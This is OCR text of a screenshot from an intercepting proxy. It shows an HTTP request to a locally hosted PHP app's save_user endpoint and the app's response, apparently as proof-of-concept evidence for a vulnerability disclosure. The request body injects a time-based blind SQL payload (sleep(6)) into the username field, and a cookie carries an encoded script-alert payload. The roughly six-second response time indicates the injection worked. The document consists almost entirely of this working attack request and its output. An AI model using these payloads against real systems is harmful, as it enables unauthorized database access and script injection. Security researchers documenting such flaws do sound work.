 Request
Pretty Raw Hex \n
1 POST /ajax.php?action=save_user HTTP/1.1
2 Host: localhost:1110
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 105
10 Origin: http://localhost:1110
11 Connection: keep-alive
12 Referer: http://localhost:1110/index.php?page=users
13 Cookie: Phpstorm-9dbbfc29=4d9b54b0-3f53-4e67-ae29-a3fb9f021bbb; user=
admin; name=aa%3Cscript%3Ealert%28111%29%3C%2Fscript%3E; mail=
86226999%40qq.com; url=http%3A%2F%2F127.0.0.1; XDEBUG_SESSION=13926;
PHPSESSID=3hl2tlrg4llrdcvu3pagflcg5n
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18
19 id=2&name=ton&username=
jerry%40qq.com'or%20(select(123)from(select(sleep(6)))x)%23&password=
123456&type=1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Sep 2024 08:43:52 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 1
12
13 2
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 5
Request cookies 7
Request headers 16
Response headers 10
Inspector
Notes
Done
390 bytes | 6,073 millis